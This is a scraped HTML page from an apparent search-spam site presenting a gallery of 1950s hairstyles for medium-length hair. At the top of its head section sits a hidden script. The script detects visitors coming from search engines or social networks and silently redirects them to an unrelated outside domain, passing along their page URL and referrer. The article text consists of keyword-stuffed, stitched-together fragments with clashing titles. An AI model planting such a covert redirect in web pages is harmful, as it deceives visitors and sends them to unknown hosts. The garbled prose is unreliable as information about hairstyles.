

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tennissky3.gitlab.io/easy-1950s-hairstyles-for-medium-length-hair.html
body_size: 32673
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>14+ Matchless Easy 1950s Hairstyles For Medium Length Hair </title>
  <meta name="description" content="14+ Matchless Length 1950s Easy Hairstyles Medium For Hair  Apr 13 2021 - Explore Alexa Gs Board 1950s Hairstyles For Long Hair Followed By 922 People On Pinterest."/>
  <meta name="keyword" content="14+ Matchless Easy Length 1950s Hairstyles Medium  Hair For Short Pineapple Hair Is A Cool Way To Tap Into A Look From The 50s."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FDF5E6}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#3CB371!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#3CB371;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>16+ Fabulous Easy 1950s Hairstyles For Medium Length Hair</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "tennissky3"
  },
  "headline": "Easy 1950s Hairstyles For Medium Length Hair",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/originals/a2/c3/65/a2c365db0939c3145dc032c6cc253047.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Tennissky3",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=easy+1950s+hairstyles+for+medium+length+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Tennissky3" class="navbar-brand mb-1">Tennissky3</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>16+ Fabulous Easy 1950s Hairstyles For Medium Length Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">Jul 8 2020 - Every girl will find on this post a 1950s hairstyle to suit all lengths of hair. With the difference in length texture and styling preferences of most ladies a lot of. Each style is fashion-right for today. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-danger" href="/easy-1-minute-hairstyles.html">easy 1 minute hairstyles</a>
											<a class="badge badge-dark" href="/cute-ponytail-hairstyles-for-black-babies.html">cute ponytail hairstyles for black babies</a>
											<a class="badge badge-dark" href="/awesome-quick-easy-hairstyles.html">awesome quick easy hairstyles</a>
											<a class="badge badge-light" href="/curly-hairstyles-for-short-hair-wedding.html">curly hairstyles for short hair wedding</a>
											<a class="badge badge-light" href="/cute-hairstyles-to-pute-your-hair-up-on-your-on.html">cute hairstyles to pute your hair up on your on</a>
											<a class="badge badge-primary" href="/cute-short-hairstyles-for-thin-hair-2015.html">cute short hairstyles for thin hair 2015</a>
											<a class="badge badge-warning" href="/cute-and-easy-hairstyles-buns.html">cute and easy hairstyles buns</a>
											<a class="badge badge-primary" href="/cute-curly-hairstyles.html">cute curly hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/19/c7/98/19c798b8309d807888fc764ec5240751.jpg" data-lightbox="roadtrip" data-title="Pin By Capitol Bombshell Boudoir An On Inspirational Hair Makeup Retro Short Hair Tutorial Medium Hair Styles 1950s Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/19/c7/98/19c798b8309d807888fc764ec5240751.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRVDyiCGADaCC9_HG145DmUsh07DcrKXbBxXTleOacYN8tRHJ64QNlCuE42abgecuGHmjg';" alt="Pin By Capitol Bombshell Boudoir An On Inspirational Hair Makeup Retro Short Hair Tutorial Medium Hair Styles 1950s Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin By Capitol Bombshell Boudoir An On Inspirational Hair Makeup Retro Short Tutorial Medium Styles 1950s Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a2/0e/b9/a20eb967be0c3d0a2e6ce7d5cfd4287e.jpg" data-lightbox="roadtrip" data-title="50s Hairstyles For Medium Length Hair Google Search 1940s Hairstyles Vintage Hairstyles Retro Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a2/0e/b9/a20eb967be0c3d0a2e6ce7d5cfd4287e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSKxjbf4tmckLrNU-PgYiBQLSNb0Tbhd-bBZ8wlnXEm_hOTe8sd076xYSZaOGFH6w_sKJg';" alt="50s Hairstyles For Medium Length Hair Google Search 1940s Hairstyles Vintage Hairstyles Retro Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>50s Hairstyles For Medium Length Hair Google Search 1940s Vintage Retro </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1c/86/ed/1c86ed2114c486aeaec5274e9f2be941.jpg" data-lightbox="roadtrip" data-title="Hairstyles 1950s Long Hair Google Search Rockabilly Hair Retro Hairstyles Tutorial Retro Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1c/86/ed/1c86ed2114c486aeaec5274e9f2be941.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS03_EbkTQP7aHaLaSYgUBXwRNllIXZHM5cpgNLzY9jH2fpxGlATnQvUbNrrPK3HSDh-7c';" alt="Hairstyles 1950s Long Hair Google Search Rockabilly Hair Retro Hairstyles Tutorial Retro Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hairstyles 1950s Long Hair Google Search Rockabilly Retro Tutorial </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e2/7f/c7/e27fc7a947a5413d51765e5cfee8c126.jpg" data-lightbox="roadtrip" data-title="1950s Hairstyles For Long Hair Tutorial Luxury Ideas About 1950s Hair Tutoria 1950s Hairstyles 1950s Hairstyles For Long Hair Vintage Hairstyles For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e2/7f/c7/e27fc7a947a5413d51765e5cfee8c126.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTRpoMirJLmFsqJBsVdGuJ1EVBH0sEXpXHXENYSfEaVX_am0yHSk3tlLL6wURe0hWymEVw';" alt="1950s Hairstyles For Long Hair Tutorial Luxury Ideas About 1950s Hair Tutoria 1950s Hairstyles 1950s Hairstyles For Long Hair Vintage Hairstyles For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>1950s Hairstyles For Long Hair Tutorial Luxury Ideas About Tutoria Vintage </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/88/2c/ae/882cae570f249f1f566826ebbfa604dc.jpg" data-lightbox="roadtrip" data-title="Imgur Com Retro Hairstyles Tutorial Rockabilly Hair Retro Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/88/2c/ae/882cae570f249f1f566826ebbfa604dc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTW1dGlRqNcSz52v70--LDea0fkZIGlHxHzPCtshI13MJTEmV6JN9C3P_L2Js15qZFVKog';" alt="Imgur Com Retro Hairstyles Tutorial Rockabilly Hair Retro Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Imgur Com Retro Hairstyles Tutorial Rockabilly Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/85/bf/94/85bf94ca8a4a2c0f480ebccc3fce4ad8.jpg" data-lightbox="roadtrip" data-title="So Cute 1950s Hair Tutorial 1950s Hairstyles Vintage Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/85/bf/94/85bf94ca8a4a2c0f480ebccc3fce4ad8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRnUpkvMTaHrv5gNpTM1Nuy_c34dqk-hUmPdc_y1yRCDKot1YOSp1-vG-Sw63DF9OGCeEY';" alt="So Cute 1950s Hair Tutorial 1950s Hairstyles Vintage Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>So Cute 1950s Hair Tutorial Hairstyles Vintage </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/e9/ab/85/e9ab85948dcc2dd2c038e9bee0eb51e8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRnUpkvMTaHrv5gNpTM1Nuy_c34dqk-hUmPdc_y1yRCDKot1YOSp1-vG-Sw63DF9OGCeEY';" alt="So Cute 1950s Hair Tutorial 1950s Hairstyles Vintage Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>September 09 2021 Oval face layered.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Easy 1950s hairstyles for medium length hair</strong>. 
																									1950s Hairstyles for Medium-Length Hair.
																	The shorts were in.
																	Medium and long haircuts of the 1950s followed the trend of elegant and neat.
															</p>
													<p class="p-2" align="justify">
																									This mid-length blunt cut showcase thick hair a razor-sharp trim and softer fuller.
																	Medium length hair is all about versatility and an abundance of styling choices for women of all hair types including thin with this hair length the styling.
																	See more ideas about long hair styles hair styles.
															</p>
													<p class="p-2" align="justify">
																									Layers arent always a part of a sleek medium hairstyle for women over 50.
																	Some styles favored waves while.
																	45 Cute Youthful Short Hairstyles For Women Over 50 - 1950s hairstyles for medium length hair.
															</p>
													<p class="p-2" align="justify">
																									Plain Ponytail 1950s Curly Styles.
																	In 1950s hairstyles the women usually were more habitual of wearing plain ponytails with curls.
																	Short Flip Haircuts.
															</p>
													<p class="p-2" align="justify">
																									Back in the 1950s women either rocked short medium or long hair.
																	The short medium and long.
																	What the 50s dubbed as poodle hair weve renamed to pineapple hair that is super popular.
															</p>
													<p class="p-2" align="justify">
																									This was one of the most.
																	1950 Hairstyles for short Hair.
																	Apr 13 2021 - Explore Alexa Gs board 1950s hairstyles for long hair followed by 922 people on Pinterest.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e9/ab/85/e9ab85948dcc2dd2c038e9bee0eb51e8.jpg" data-lightbox="roadtrip" data-title="Quick And Easy Retro Hairstyle Retro Hairstyles Vintage Hairstyles Rockabilly Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e9/ab/85/e9ab85948dcc2dd2c038e9bee0eb51e8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR9sJ2gbGw3IBuHghOCejOKPdkbHKvH7vvqFZisaRjNDacnuUr7NssIfuCj_ZljLowqpk0';" alt="Quick And Easy Retro Hairstyle Retro Hairstyles Vintage Hairstyles Rockabilly Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Quick And Easy Retro Hairstyle Hairstyles Vintage Rockabilly Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a2/c3/65/a2c365db0939c3145dc032c6cc253047.jpg" data-lightbox="roadtrip" data-title="1950 S Hair Bellashoot 1950s Hairstyles Vintage Hairstyles Tutorial 1950s Hair And Makeup">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a2/c3/65/a2c365db0939c3145dc032c6cc253047.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQvkF1WX1Tc4TMAliZ5PueSS5-1EppS1PVcx3y77n-L9wXroqNA3paY3BkecHml3-fzwKo';" alt="1950 S Hair Bellashoot 1950s Hairstyles Vintage Hairstyles Tutorial 1950s Hair And Makeup">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>1950 S Hair Bellashoot 1950s Hairstyles Vintage Tutorial And Makeup </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/236x/16/3a/da/163ada1c9bbfa267914dce9c5822af41.jpg" data-lightbox="roadtrip" data-title="50s Hairstyles For Long Hair Tutorial Hairstyles Trends Vintage Hairstyles For Long Hair Vintage Hairstyles Tutorial 1940s Hairstyles For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/236x/16/3a/da/163ada1c9bbfa267914dce9c5822af41.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTBqhZN_e0nfTgNp73MTYyO99Ii1DrbEXUxoL9ectS4dkjJiWUkBq33DQYRRs8VN_2lUtg';" alt="50s Hairstyles For Long Hair Tutorial Hairstyles Trends Vintage Hairstyles For Long Hair Vintage Hairstyles Tutorial 1940s Hairstyles For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>50s Hairstyles For Long Hair Tutorial Trends Vintage 1940s </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3c/fb/a8/3cfba8a3367ced9ff955d318caa5a95b.jpg" data-lightbox="roadtrip" data-title="Glamorous Roll Perfect For Parties Alldaychic Retro Hairstyles Tutorial Retro Hairstyles Victory Roll Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3c/fb/a8/3cfba8a3367ced9ff955d318caa5a95b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR2PikBlditXi0_bLADLuN7yIMYfLxbvgtCW5VQjY0OK80FhSBdEegfOmGfB8Mp7TvB8Q';" alt="Glamorous Roll Perfect For Parties Alldaychic Retro Hairstyles Tutorial Retro Hairstyles Victory Roll Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Glamorous Roll Perfect For Parties Alldaychic Retro Hairstyles Tutorial Victory Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/6d/76/98/6d7698f0db986b396c486ced4afe50bc.jpg" data-lightbox="roadtrip" data-title="A Must See For Your Success Penteados Cabelo Cabelo Penteado">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/6d/76/98/6d7698f0db986b396c486ced4afe50bc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSkndfQjOLoO5AYs7FoxjNE2eS6eeIo_6I3QuB0sOzbRAZTj3gqI1E1z38TQyr8vMuhQM8';" alt="A Must See For Your Success Penteados Cabelo Cabelo Penteado">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>A Must See For Your Success Penteados Cabelo Penteado </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3d/a5/56/3da556e73c40022a2f66074565be6ed9.jpg" data-lightbox="roadtrip" data-title="The Kitty Hair Styles 1950s Housewife Hair 1950s Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3d/a5/56/3da556e73c40022a2f66074565be6ed9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSAdBGylpK7WV4iKmP9SdcJdjbJWaneMmxmeQq3LxYaDYuzdMpIBA77yYsIKE1d2duSxTg';" alt="The Kitty Hair Styles 1950s Housewife Hair 1950s Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>The Kitty Hair Styles 1950s Housewife Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fb/4f/73/fb4f7327eaa680d004ba8c3c9350e817.jpg" data-lightbox="roadtrip" data-title="What Did Women Wear In The 1950s 1950s Fashion Guide In 2021 Retro Hairstyles 1950s Hairstyles Vintage Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fb/4f/73/fb4f7327eaa680d004ba8c3c9350e817.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTrlf3xcZRgZburTQ1KQ9jbzfV6eCBJobqatTGXV6isrk_EGLP3y7ZT6qpIUuKaOjZIF9o';" alt="What Did Women Wear In The 1950s 1950s Fashion Guide In 2021 Retro Hairstyles 1950s Hairstyles Vintage Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>What Did Women Wear In The 1950s Fashion Guide 2021 Retro Hairstyles Vintage </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1e/50/98/1e5098d4020ff87362b06a9fe416b9ba.jpg" data-lightbox="roadtrip" data-title="Historia Del Maquillaje 1950 Teenage Hairstyles 1950s Hairstyles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1e/50/98/1e5098d4020ff87362b06a9fe416b9ba.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ9IZkW8FsOdIl713hjnjs379zv0RMCyHlVn3V9IKZCsPvmUGMkunG-6Y4sECXLQ185QhA';" alt="Historia Del Maquillaje 1950 Teenage Hairstyles 1950s Hairstyles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Historia Del Maquillaje 1950 Teenage Hairstyles 1950s Medium Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/22/a8/61/22a861df39d8083c027c77da864538f0.jpg" data-lightbox="roadtrip" data-title="Pin Em Hairstyles For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/22/a8/61/22a861df39d8083c027c77da864538f0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSLorxdCSf3KAAdIv4drzj37lx0BD4fpETjR90UgJQmgDXeqA6fFIr8rguJAxxsiALD14I';" alt="Pin Em Hairstyles For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin Em Hairstyles For Long Hair </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://toeload21.web.app" title="Toeload21">
         <img alt="Toeload21" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://theoryactive28.onrender.com" title="Theoryactive28">
         <img alt="Theoryactive28" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/how-to-get-curly-wavy-hairstyles.html">How To Get Curly Wavy Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-thick-curly-hair-round-face.html">Hairstyles For Thick Curly Hair Round Face</a></li>
													<li class="list-group-item"><a href="/hairstyles-u-cut-hair.html">Hairstyles U Cut Hair</a></li>
													<li class="list-group-item"><a href="/lob-with-bangs-2020.html">Lob With Bangs 2020</a></li>
													<li class="list-group-item"><a href="/hair-bobs-for-2019.html">Hair Bobs For 2019</a></li>
													<li class="list-group-item"><a href="/female-bob-haircut.html">Female Bob Haircut</a></li>
													<li class="list-group-item"><a href="/mens-hairstyle-80s.html">Mens Hairstyle 80s</a></li>
													<li class="list-group-item"><a href="/how-to-cut-a-childs-hair-at-home.html">How To Cut A Childs Hair At Home</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-medium-length-hair-pulled-back.html">Hairstyles For Medium Length Hair Pulled Back</a></li>
													<li class="list-group-item"><a href="/hairstyle-for-black-womens-braids.html">Hairstyle For Black Womens Braids</a></li>
													<li class="list-group-item"><a href="/men-with-gray-hair-hairstyles.html">Men With Gray Hair Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-little-girls-vidos.html">Hairstyles For Little Girls Vidos</a></li>
													<li class="list-group-item"><a href="/hairstyles-and-color-for-women-in-their-30s.html">Hairstyles And Color For Women In Their 30s</a></li>
													<li class="list-group-item"><a href="/male-hairstyles-part-black-hair.html">Male Hairstyles Part Black Hair</a></li>
													<li class="list-group-item"><a href="/edwardian-womens-hairstyles.html">Edwardian Womens Hairstyles</a></li>
													<li class="list-group-item"><a href="/mens-hairstyle-2019-face-shape.html">Mens Hairstyle 2019 Face Shape</a></li>
